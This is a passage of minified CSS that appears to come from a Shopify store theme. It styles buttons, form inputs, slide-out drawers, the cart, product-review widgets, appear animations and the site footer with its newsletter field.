none;}.btn.button_fun_material-bubble:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;border: 2px solid #fff;transition: opacity 0.3s, border 0.3s;}.btn.button_fun_material-bubble:hover {color: #000 !important;}.btn.button_fun_material-bubble:hover:before {opacity: 0 }.btn.button_fun_material-bubble:after{content: "";position: absolute !important;top: 0 !important;display: block !important;left: 0 !important;width: 200px !important;height: 200px !important;background-color: #e6e6e6 !important;border-color: transparent !important;border-radius: 50% !important;transform: translate(-10px, -70px) scale(0.1) !important;opacity: 0 !important;z-index: -1 !important;transition: transform 0.3s, opacity 0.3s, background-color 0.3s !important;}.btn.button_fun_material-bubble:hover:after{opacity: 1 !important;transform-origin: 100px 100px !important;transform: scale(1) translate(-10px, -70px) !important;}.return-link{text-align:center;padding:15px 25px;margin-top:50px }@media only screen and (max-width:768px){.return-link{padding:22px 17px;width:100% }[data-button_style=angled] .return-link{width:90% }}.return-link .icon{width:20px;margin-right:8px;}.collapsible-trigger-btn{text-align:left }.collapsible-trigger-btn{text-transform:uppercase;letter-spacing:0.3em;font-size:0.75em;display:block;width:100%;padding:17.14286px 0 }@media only screen and (max-width:768px){.collapsible-trigger-btn{padding:15px 0 }}.collection-sidebar__group .collapsible-trigger-btn{text-align:left;font-family:var(--StCroce_text);}.collapsible-trigger-btn--borders{border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);border-bottom:0;padding:12px }.collapsible-trigger-btn--borders .collapsible-trigger__icon{right:12px;}@media only screen and (min-width:769px){.collapsible-trigger-btn--borders{padding:15px }.collapsible-trigger-btn--borders .collapsible-trigger__icon{right:15px;}}.collapsible-content+.collapsible-trigger-btn--borders{margin-top:-1px }.collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner{font-size:max(calc(var(--typeBaseSize)*0.7), 12px);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);border-top:0;padding:0 20px 20px }@media only screen and (min-width:769px){.collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner{font-size:calc(var(--typeBaseSize)*0.85) }}.collapsible-trigger-btn--borders+.collapsible-content--expanded{margin-bottom:30px }.collapsible-trigger-btn--borders+.collapsible-content--expanded:last-child{margin-bottom:-1px;}.collapsible-trigger-btn--borders-top{border-top:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorBorder);}.shopify-payment-button{margin-top:10px;}.shopify-payment-button .shopify-payment-button__button--unbranded{display:block;width:100%;transition:none;}.payment-buttons .add-to-cart,.payment-buttons .shopify-payment-button,.payment-buttons .shopify-payment-button__button--unbranded{min-height:50px;}.add-to-cart.btn--secondary{border:1px solid;border-color:#000000;font-family:var(--StCroce_text);border-color:var(--colorTextBody) }[data-button_style=angled] .add-to-cart.btn--secondary{border-left:0;border-right:0 }[data-button_style=angled] .add-to-cart.btn--secondary:after,[data-button_style=angled] .add-to-cart.btn--secondary:before{border-color:#000000;border-color:var(--colorTextBody);}.add-to-cart.btn--secondary.disabled,.add-to-cart.btn--secondary[disabled]{font-family:var(--StCroce_text);border-color:#b6b6b6 }[data-button_style=angled] .add-to-cart.btn--secondary.disabled:after,[data-button_style=angled] .add-to-cart.btn--secondary.disabled:before,[data-button_style=angled] .add-to-cart.btn--secondary[disabled]:after,[data-button_style=angled] .add-to-cart.btn--secondary[disabled]:before{border-color:#b6b6b6;}.shopify-payment-button__button--hidden{display:none !important;}img{border:0 none;}svg:not(:root){overflow:hidden;}iframe,img{max-width:100%;}img[data-sizes=auto]{display:block;width:100%;}.lazyload{opacity:0 }.no-js .lazyload{display:none }.lazyloaded{opacity:1;transition:opacity 0.4s ease;}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto }.video-wrapper iframe,.video-wrapper video{position:absolute;top:0;left:0;width:100%;height:100%;}.video-wrapper--modal{width:1000px;}.grid__image-ratio{position:relative;background-repeat:no-repeat;background-size:contain;background-position:50%;background-color:#ffffff;background-color:var(--colorSmallImageBg);opacity:0 }.grid__image-ratio.lazyloaded{opacity:1;animation:fade-in 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;transition:none;}.grid__image-ratio:before{content:"";display:block;height:0;width:100%;}.grid__image-ratio .placeholder-svg{position:absolute;top:0;right:0;bottom:0;left:0;}.grid__image-ratio--object{opacity:1;}.grid__image-ratio--cover{background-size:cover;}.grid__image-ratio--wide:before{padding-bottom:56.25%;}.grid__image-ratio--landscape:before{padding-bottom:75%;}.grid__image-ratio--square:before{padding-bottom:100%;}.grid__image-ratio--portrait:before{padding-bottom:150%;}.image-fit{position:relative;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover";z-index:1;}.parallax-container{position:absolute;top:-17%;left:0;height:135%;width:100%;}.parallax-image{position:absolute;top:0;left:0;bottom:0;width:100%;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;}@media only screen and (min-width:769px){.parallax-image{background-attachment:scroll }.js-ipad .parallax-image{background-attachment:scroll }}form{margin:0;}[data-center-text=true] .form-vertical{text-align:center }.form-vertical{margin-bottom:15px }.form-vertical label{text-align:left;}.inline{display:inline;}@media only screen and (max-width:959px){input,select,textarea{font-size:16px !important;}}button,input,textarea{-webkit-appearance:none;-moz-appearance:none;}button{background:none;border:none;display:inline-block;cursor:pointer;}fieldset{border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);padding:15px;}legend{border:0;padding:0;}button,input[type=submit]{cursor:pointer;}input,select,textarea{border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);max-width:100%;padding:8px 10px;border-radius:0 }input.disabled,input[disabled],select.disabled,select[disabled],textarea.disabled,textarea[disabled]{cursor:default;border-color:#b6b6b6;}input.input-full,select.input-full,textarea.input-full{width:100%;}textarea{min-height:100px;}input[type=checkbox],input[type=radio]{margin:0 10px 0 0;padding:0;width:auto;}input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;}input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;}input[type=image]{padding-left:0;padding-right:0;}.faux-select,select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:100%;background-image:url(//cdn.shopify.com/s/files/1/0338/6903/7700/t/22/assets/ico-select.svg);background-repeat:no-repeat;background-position:right 10px center;background-color:transparent;background-size:11px;padding-right:28px;text-indent:0.01px;text-overflow:"";cursor:pointer;color:inherit }.is-light .faux-select,.is-light select{background-image:url(//cdn.shopify.com/s/files/1/0338/6903/7700/t/22/assets/ico-select-white.svg) }optgroup{font-weight:700;}option{color:#000;background-color:#fff }option[disabled]{color:#ccc;}select::-ms-expand{display:none;}.hidden-label{clip:rect(0, 0, 0, 0);overflow:hidden;position:absolute;height:1px;width:1px;}label[for]{cursor:pointer;}.form-vertical input,.form-vertical select,.form-vertical textarea{display:block;margin-bottom:30px;}.form-vertical .btn,.form-vertical input[type=checkbox],.form-vertical input[type=radio]{display:inline-block;}.form-vertical .btn:not(:last-child){margin-bottom:30px;}small{display:block;}input.error,textarea.error{border-color:#d02e2e;background-color:#fff6f6;color:#d02e2e;}label.error{color:#d02e2e;}.selector-wrapper label{margin-right:10px;}.selector-wrapper+.selector-wrapper{margin-top:15px;}.input-group{display:flex }.input-group .input-group-btn:first-child .btn,.input-group .input-group-field:first-child,.input-group input[type=hidden]:first-child+.input-group-field{border-radius:0 0 0 0;}.input-group .input-group-field:last-child{border-radius:0 0 0 0;}.input-group .input-group-btn:first-child .btn,.input-group input[type=hidden]:first-child+.input-group-btn .btn{border-radius:var(--buttonRadius) 0 0 var(--buttonRadius);}.input-group .input-group-btn:last-child .btn{border-radius:0 var(--buttonRadius) var(--buttonRadius) 0;}.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px;}.input-group-field{flex:1 1 auto;margin:0;min-width:0;}.input-group-btn{flex:0 1 auto;margin:0;display:flex }.input-group-btn .icon{vertical-align:baseline;vertical-align:initial;}[data-button_style=angled] .input-group-btn{position:relative;left:-8px }.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor }.no-svg .icon{display:none }.icon--full-color{fill:initial;}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit;}.icon-bag circle,.icon-bag ellipse,.icon-bag g,.icon-bag line,.icon-bag path,.icon-bag polygon,.icon-bag polyline,.icon-bag rect,.icon-cart circle,.icon-cart ellipse,.icon-cart g,.icon-cart line,.icon-cart path,.icon-cart polygon,.icon-cart polyline,.icon-cart rect,.icon-chevron-down circle,.icon-chevron-down ellipse,.icon-chevron-down g,.icon-chevron-down line,.icon-chevron-down path,.icon-chevron-down polygon,.icon-chevron-down polyline,.icon-chevron-down rect,.icon-close circle,.icon-close ellipse,.icon-close g,.icon-close line,.icon-close path,.icon-close polygon,.icon-close polyline,.icon-close rect,.icon-email circle,.icon-email ellipse,.icon-email g,.icon-email line,.icon-email path,.icon-email polygon,.icon-email polyline,.icon-email rect,.icon-filter circle,.icon-filter ellipse,.icon-filter g,.icon-filter line,.icon-filter path,.icon-filter polygon,.icon-filter polyline,.icon-filter rect,.icon-hamburger circle,.icon-hamburger ellipse,.icon-hamburger g,.icon-hamburger line,.icon-hamburger path,.icon-hamburger polygon,.icon-hamburger polyline,.icon-hamburger rect,.icon-search circle,.icon-search ellipse,.icon-search g,.icon-search line,.icon-search path,.icon-search polygon,.icon-search polyline,.icon-search rect,.icon-user circle,.icon-user ellipse,.icon-user g,.icon-user line,.icon-user path,.icon-user polygon,.icon-user polyline,.icon-user rect{fill:none !important;stroke-width:var(--iconWeight);stroke:currentColor !important;stroke-linecap:var(--iconLinecaps);stroke-linejoin:var(--iconLinecaps);}.icon-cart circle{fill:currentColor !important;}.icon__fallback-text{clip:rect(0, 0, 0, 0);overflow:hidden;position:absolute;height:1px;width:1px;}.js-drawer-open{overflow:hidden;}.drawer{display:none;position:fixed;overflow:hidden;-webkit-overflow-scrolling:touch;top:0;bottom:0;max-width:95%;z-index:30;color:#000000;color:var(--colorDrawerText);background-color:#ffffff;background-color:var(--colorDrawers);box-shadow:0 0 150px rgba(0, 0, 0, 0.1);transition:transform 0.25s cubic-bezier(0.165, 0.84, 0.44, 1) }@media screen and (max-height:400px){.drawer{overflow:scroll }.drawer .drawer__contents{height:auto;}}.drawer a:not(.btn){}.drawer a:not(.btn):hover{color:#000000;}.drawer input,.drawer textarea{border-color:#e8e8e1;border-color:var(--colorDrawerBorder);}.drawer .btn{background-color:#111111;background-color:var(--colorDrawerButton);color:#ffffff;color:var(--colorDrawerButtonText);}.drawer--left{width:300px;left:-300px }.drawer--left.drawer--is-open{display:block;transform:translateX(300px);transition-duration:0.45s;}.drawer--right{width:300px;right:-300px }@media only screen and (min-width:769px){.drawer--right{width:400px;right:-400px }}.drawer--right.drawer--is-open{display:block;transform:translateX(-300px);transition-duration:0.45s }@media only screen and (min-width:769px){.drawer--right.drawer--is-open{transform:translateX(-400px) }}.js-drawer-closing .main-content:after,.js-drawer-open .main-content:after{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:#e6e6e6;background-color:var(--colorModalBg);opacity:0;z-index:26;}.js-drawer-open .main-content:after{animation:overlay-on 0.35s forwards;}.js-drawer-closing .main-content:after{animation:overlay-off 0.25s forwards;}.drawer__fixed-header,.drawer__footer,.drawer__scrollable{padding-left:15px;padding-right:15px }}@media only screen and (min-width:769px){.drawer__fixed-header,.drawer__footer,.drawer__scrollable{padding-left:30px;padding-right:30px }}.drawer__header{display:table;height:70px;width:100%;padding:11.53846px 0;margin-bottom:0;border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorDrawerBorder);}.drawer__fixed-header{height:70px;overflow:visible;}.drawer__header.appear-animation.appear-delay-1{margin:15px 0 0 0;}@media only screen and (min-width:769px){.drawer__header--full{padding-left:30px;padding-right:30px;}}.drawer__close,.drawer__title{display:table-cell;vertical-align:middle;}.drawer__title{width:100% }@media only screen and (max-width:768px){.drawer__title{padding-left:0px }}.drawer__close{width:1%;text-align:center;}.drawer__close-button{position:relative;height:100%;padding:0 15px;color:inherit }.drawer__close-button:active{background-color:#f2f2f2;background-color:var(--colorDrawersDim);}.drawer__close-button .icon{height:28px;width:28px;}@media only screen and (min-width:769px){.drawer__close-button{right:-30px }}.drawer__close--left{text-align:left }.drawer__close--left .drawer__close-button{right:auto;left:-30px;}.drawer__contents{height:100%;display:flex;flex-direction:column;}.drawer__inner,.drawer__scrollable{flex:1 1 auto;display:flex;flex-direction:column;overflow-y:hidden;}.drawer__scrollable{padding-top:15px;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;}.drawer__footer{border-top:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorDrawerBorder);padding-top:15px;padding-bottom:15px }@media only screen and (min-width:769px){.drawer__footer{padding-top:22.22222px;padding-bottom:30px }}.drawer__inner.is-loading .drawer__scrollable{transition:opacity 0.3s ease 0.7s;opacity:0.4;}.cart-notes{margin-top:10px;margin-bottom:10px;min-height:60px;height:60px }@media only screen and (min-width:769px){.cart-notes{min-height:80px;height:80px }}.ajaxcart__row>.grid{margin-left:-15px }.ajaxcart__row>.grid>.grid__item{padding-left:15px;}.ajaxcart__product{position:relative;max-height:500px }.ajaxcart__product.is-removed{max-height:0;overflow:hidden;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all 450ms cubic-bezier(0.57,.06,.05,.95);}.ajaxcart__row{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid;border-bottom-color:#e8e8e1;border-bottom-color:var(--colorDrawerBorder) }@media only screen and (min-width:769px){.ajaxcart__row{padding-bottom:22.22222px;margin-bottom:22.22222px }}.ajaxcart__product:last-child .ajaxcart__row{border-bottom:0 none;padding-bottom:0;}.ajaxcart__product-image{display:block;overflow:hidden;padding-top:3px }.ajaxcart__product-image img{display:block;margin:0 auto;max-width:100%;}.ajaxcart__product-meta,.ajaxcart__product-name{display:block;}.ajaxcart__product-name--wrapper{margin-bottom:11px;font-family: var(--suisse_bptext);}.ajaxcart__product-name+.ajaxcart__product-meta{padding-top:8px;}.ajaxcart__discount{padding-top:3px;}.placeholder-svg{fill:#999;background-color:#e1e1e1;width:100%;height:100%;max-width:100%;max-height:100%;display:block;padding:30px 0;}.placeholder-noblocks{padding:40px;text-align:center;}.animation-delay-20{animation-delay:1.2s;}.animation-delay-19{animation-delay:1.14s;}.animation-delay-18{animation-delay:1.08s;}.animation-delay-17{animation-delay:1.02s;}.animation-delay-16{animation-delay:0.96s;}.animation-delay-15{animation-delay:0.9s;}.animation-delay-14{animation-delay:0.84s;}.animation-delay-13{animation-delay:0.78s;}.animation-delay-12{animation-delay:0.72s;}.animation-delay-11{animation-delay:0.66s;}.animation-delay-10{animation-delay:0.6s;}.animation-delay-9{animation-delay:0.54s;}.animation-delay-8{animation-delay:0.48s;}.animation-delay-7{animation-delay:0.42s;}.animation-delay-6{animation-delay:0.36s;}.animation-delay-5{animation-delay:0.3s;}.animation-delay-4{animation-delay:0.24s;}.animation-delay-3{animation-delay:0.18s;}.animation-delay-2{animation-delay:0.12s;}.appear-delay-20{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.4s;}.appear-delay-19{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.24s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.34s;}.appear-delay-18{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.18s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.28s;}.appear-delay-17{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.12s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.22s;}.appear-delay-16{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.06s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.16s;}.appear-delay-15{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.1s;}.appear-delay-14{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.94s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.04s;}.appear-delay-13{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.88s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.98s;}.appear-delay-12{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.82s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.92s;}.appear-delay-11{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.76s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.86s;}.appear-delay-10{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.7s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.8s;}.appear-delay-9{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.64s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.74s;}.appear-delay-8{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.58s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.68s;}.appear-delay-7{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.52s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.62s;}.appear-delay-6{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.46s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.56s;}.appear-delay-5{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.4s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.5s;}.appear-delay-4{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.34s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.44s;}.appear-delay-3{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.28s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.38s;}.appear-delay-2{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.22s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.32s;}.appear-delay-1{transition:transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.1s,opacity 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;}.animation-cropper{overflow:hidden;width: 100%;height: 100%;display: flex;align-items: center;}.image-wrap{background:#ffffff;background:var(--colorSmallImageBg);overflow:hidden;}.image-wrap img:not([role=presentation]){display:block }.no-js .image-wrap img:not([role=presentation]).lazyload{display:none }.image-wrap .animate-me,.image-wrap img:not([role=presentation]),.image-wrap svg{}.no-js .image-wrap .animate-me,.no-js .image-wrap img:not([role=presentation]),.no-js .image-wrap svg{opacity:1 }.aos-animate .image-wrap .animate-me,.aos-animate .image-wrap .lazyloaded:not([role=presentation]),.aos-animate .image-wrap svg{animation:fade-in 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;}[data-aos=row-of-3].aos-animate:nth-child(3n+2) .image-wrap img{animation-delay:150ms }[data-aos=row-of-3].aos-animate:nth-child(3n+3) .image-wrap img{animation-delay:300ms }[data-aos=row-of-4].aos-animate:nth-child(4n+2) .image-wrap img{animation-delay:120ms }[data-aos=row-of-4].aos-animate:nth-child(4n+3) .image-wrap img{animation-delay:240ms }[data-aos=row-of-4].aos-animate:nth-child(4n+4) .image-wrap img{animation-delay:360ms }[data-aos=row-of-5].aos-animate:nth-child(5n+2) .image-wrap img{animation-delay:75ms }[data-aos=row-of-5].aos-animate:nth-child(5n+3) .image-wrap img{animation-delay:150ms }[data-aos=row-of-5].aos-animate:nth-child(5n+4) .image-wrap img{animation-delay:225ms }[data-aos=row-of-5].aos-animate:nth-child(5n+5) .image-wrap img{animation-delay:300ms }[data-aos=row-of-6].aos-animate:nth-child(6n+2) .image-wrap img{animation-delay:50ms }[data-aos=row-of-6].aos-animate:nth-child(6n+3) .image-wrap img{animation-delay:100ms }[data-aos=row-of-6].aos-animate:nth-child(6n+4) .image-wrap img{animation-delay:150ms }[data-aos=row-of-6].aos-animate:nth-child(6n+5) .image-wrap img{animation-delay:200ms }[data-aos=row-of-6].aos-animate:nth-child(6n+6) .image-wrap img{animation-delay:250ms }[data-aos=row-of-3].aos-animate:nth-child(3n+2) .collection-image{animation-delay:150ms }[data-aos=row-of-3].aos-animate:nth-child(3n+3) .collection-image{animation-delay:300ms }[data-aos=row-of-4].aos-animate:nth-child(4n+2) .collection-image{animation-delay:120ms }[data-aos=row-of-4].aos-animate:nth-child(4n+3) .collection-image{animation-delay:240ms }[data-aos=row-of-4].aos-animate:nth-child(4n+4) .collection-image{animation-delay:360ms }[data-aos=row-of-5].aos-animate:nth-child(5n+2) .collection-image{animation-delay:75ms }[data-aos=row-of-5].aos-animate:nth-child(5n+3) .collection-image{animation-delay:150ms }[data-aos=row-of-5].aos-animate:nth-child(5n+4) .collection-image{animation-delay:225ms }[data-aos=row-of-5].aos-animate:nth-child(5n+5) .collection-image{animation-delay:300ms }[data-aos=row-of-6].aos-animate:nth-child(6n+2) .collection-image{animation-delay:50ms }[data-aos=row-of-6].aos-animate:nth-child(6n+3) .collection-image{animation-delay:100ms }[data-aos=row-of-6].aos-animate:nth-child(6n+4) .collection-image{animation-delay:150ms }[data-aos=row-of-6].aos-animate:nth-child(6n+5) .collection-image{animation-delay:200ms }[data-aos=row-of-6].aos-animate:nth-child(6n+6) .collection-image{animation-delay:250ms }.loading:after,.loading:before{content:"";position:absolute;width:100px;height:5px;background:#ffffff;background:var(--colorBody);left:50%;top:50%;margin:-3px 0 0 -50px;z-index:4;opacity:0 }.no-js .loading:after,.no-js .loading:before{display:none }.loading:before{background:#000000;background:var(--colorTextBody);animation:fade-in 0.5s 0s forwards;}.loading:after{animation:preloading 0.5s ease 0.3s infinite;}.loading--delayed:before{animation-delay:0.8s !important;animation-duration:1s !important;}.loading--delayed:after{animation-delay:1.3s !important;}.appear-animation{opacity:0;transform:translateY(60px) }[data-disable-animations=true] .appear-animation{opacity:1;transform:none }.js-drawer-open .appear-animation{opacity:1;transform:translateY(0px);}.js-drawer-closing .appear-animation{transition-duration:0s;transition-delay:0.5s;}.spr-badge-starrating,.spr-icon-star-empty,.spr-icon-star-hover,.spr-icon-star-hover:hover,.spr-starrating,.spr-starratings{color:#f3c200;}.product-single__meta .spr-icon{font-size:14px !important;vertical-align:text-bottom;}.spr-header-title{font-family:var(--StCroce_text);font-weight:var(--typeHeaderWeight);letter-spacing:var(--typeHeaderSpacing);line-height:var(--typeHeaderLineHeight);}[data-type_header_capitalize=true] .spr-header-title{text-transform:uppercase;}.spr-header-title{font-size:calc(var(--typeHeaderSize)*0.7) !important;margin-bottom:20px !important;}.spr-container.spr-container{padding:0;border:0;text-align:center;}.product-reviews #shopify-product-reviews{margin:0;}.product-reviews .spr-summary-actions-newreview{float:none;}.product-reviews .spr-form-label,.product-reviews .spr-review-content-body{font-size:calc(var(--typeBaseSize) - 2px);line-height:1.563;}.product-reviews .spr-review-header-byline{font-size:11px;opacity:1 }.product-reviews .spr-review-header-byline strong{font-weight:400;}.product-reviews .spr-review{border:none !important;}.product-reviews .spr-form-label{display:block;text-align:left;margin-top:20px;}.product-reviews .spr-summary-actions,.product-reviews .spr-summary-caption{display:block;}.product-reviews .spr-summary-actions{margin-top:20px;}@media only screen and (min-width:769px){.product-reviews--full.index-section{margin-top:0;}.product-reviews--full .spr-form-title{display:none;}.product-reviews--full .spr-form{max-width:650px;margin:0 auto;border-top:none;}.product-reviews--full .spr-reviews{margin-top:45px;display:flex;flex-wrap:wrap }[data-type_headers_align_text=true] .product-reviews--full .spr-reviews{justify-content:center }.product-reviews--full .spr-review:first-child{margin-top:0;}.product-reviews--full .spr-review{flex:1 1 40%;padding:20px;margin-left:22px;margin-bottom:22px }[data-type_headers_align_text=true] .product-reviews--full .spr-review{max-width:30% }.product-reviews--full .spr-review:nth-child(3n+1){margin-left:0;}.product-reviews--full .spr-review:last-child{padding-bottom:20px;}}.grid-product .spr-badge[data-rating="0.0"]{display:none;}.grid-product .spr-badge-starrating{font-size:0.65em;}.grid-product .spr-icon{margin-right:1px;}.grid-product .spr-badge-caption{font-size:11px;vertical-align:bottom;margin-left:4px }@media only screen and (min-width:769px){.grid-product .spr-badge-caption{font-size:12px }}.product-reviews--tab .collapsible-trigger .spr-badge-caption{margin-left:0;}.product-reviews--tab .collapsible-trigger .spr-badge-starrating{font-size:13px;margin-right:10px }@media only screen and (min-width:769px){.product-reviews--tab .collapsible-trigger .spr-badge-starrating{font-size:14px }}.product-reviews--tab .collapsible-trigger .spr-badge[data-rating="0.0"] .spr-starrating{display:none;}.product-reviews--tab .spr-icon{margin-right:1px;}.product-reviews--tab .spr-badge-caption{margin-left:4px;}.product-reviews--tab .spr-header-title,.product-reviews--tab .spr-summary-caption,.product-reviews--tab .spr-summary-starrating{display:none !important;}.product-reviews--tab .spr-button,.product-reviews--tab .spr-summary-actions a{margin-top:0 !important;}.product-reviews--tab .spr-button-primary{float:none;}@media only screen and (max-width:480px){.product-reviews--tab .spr-summary{text-align:left;}.text-spacing, .text-spacing.rte:last-child{font-size: 20px;}.brand__full-width .brand {width: 100%;}}.product-reviews--tab .spr-form-title{display:none;}.product-reviews--tab .spr-form-label{font-size:13px !important;}.product-reviews--tab .spr-review-header .spr-starratings{font-size:14px;}.spr-content .spr-review-header-title{font-family:var(--StCroce_text);font-size:calc(var(--typeBaseSize)*0.85);letter-spacing:var(--typeBaseSpacing);line-height:var(--typeBaseLineHeight);}@media only screen and (min-width:769px){.spr-content .spr-review-header-title{font-size:var(--typeBaseSize);}}.spr-content .spr-review-header-title{font-weight:700;text-transform:none;}.spr-pagination{flex:1 1 100%;}.spr-review-reportreview{opacity:0.4;float:none !important;display:block;}.spr-summary-starrating{font-size:0.8em;}[data-center-text=true] .footer-promotions{text-align:center }@media only screen and (max-width:768px){.footer-promotions .grid__item{margin-bottom:32px }.footer-promotions .grid__item:last-child{margin-bottom:0;}}.site-footer{position: relative;padding-bottom:30px;background-color:#000000;background-color:var(--colorFooter);color:#ffffff;color:var(--colorFooterText) }@media only screen and (min-width:769px){.site-footer{padding-top:60px;padding-bottom:20px;position: relative;}}.site-footer .footer__collapsible{font-family:var(--Suisse_Lighttext);font-size:calc(var(--typeBaseSize)*0.85);}@media only screen and (min-width:769px){.site-footer input,.site-footer select,.site-footer textarea{font-size:calc(var(--typeBaseSize)*0.85);}}@media only screen and (max-width:768px){[data-center-text=true] .site-footer{text-align:center }.site-footer{overflow:hidden;padding-bottom: 10px;}.site-footer .grid__item{padding-bottom:5px }.site-footer .grid__item:after{content:"";border-bottom:1px solid;border-bottom-color:#ffffff;border-bottom-color:var(--colorFooterText);opacity:0.12;display:block;}.site-footer .grid__item:first-child{padding-top:7.5px;}.site-footer .grid__item:last-child:after{display:none;}}.site-footer a{color: #b1b1b1;font-family:var(--suisse_bptext);}.site-footer a:hover {color: #fff;}.footer__small-text{font-size:max(calc(var(--typeBaseSize)*0.7), 12px);padding:7.5px 0;margin:0;text-align:center }ul+.footer__small-text{padding-top:15px }.footer__clear{clear:both;height:30px;}.footer__section{margin-bottom:15px }@media only screen and (min-width:769px){.footer__section{margin-top:30px;margin-bottom:0 }}@media only screen and (min-width:769px){.footer__item-padding{padding-right:60px;}}.footer__title{font-family:var(--suisse_bptext);color:#ffffff;color:var(--colorFooterText) }@media only screen and (min-width:769px){.footer__title{margin-bottom:20px }}@media only screen and (max-width:768px){[data-center-text=true] .footer__title{text-align:center }}.site-footer__linklist{margin:0 }.site-footer__linklist a{display:inline-block;padding:4px 0;}.footer__newsletter{position:relative;display:inline-block;max-width:300px;width:100%;}.footer__newsletter-input{padding:10px 45px 10px 0;background-color:#000000;background-color:var(--colorFooter);color:#ffffff;color:var(--colorFooterText);max-width:300px;width:100%;border:0;border-radius:0;border-bottom:2px solid;border-bottom-color:#ffffff;border-bottom-color:var(--colorFooterText) }.footer__newsletter-input:focus{border:0;border-bottom:2px solid;border-bottom-color:#ffffff;border-bottom-color:var(--colorFooterText);}.footer__newsletter-input::-webkit-input-placeholder{color:#ffffff;color:var(--colorFooterText);opacity:1;}.footer__newsletter-input:-moz-placeholder{color:#ffffff;color:var(--colorFooterText);opacity:1;}.footer__newsletter-input::-moz-placeholder{color:#ffffff;color:var(--colorFooterText);opacity:1;}.footer__newsletter-input:-ms-input-placeholder{color:#ffffff;color:var(--colorFooterText);opacity:1;}.footer__newsletter-input::-ms-input-placeholder{color:#ffffff;color:var(--colorFooterText);opacity:1;}.footer__newsletter-input--active{padding-right:80px;}.footer__newsletter-btn{position:absolute;top:50%;transform:translateY(-50%);right:0;color:#ffffff;color:var(--colorFooterText);padding:0 }.footer__newsletter-btn .icon{width:26px;height:24px;}.footer__newsletter-input--active+.footer__newsletter-btn .icon{display:none;}.footer__newsletter-input--active+.footer__newsletter-btn 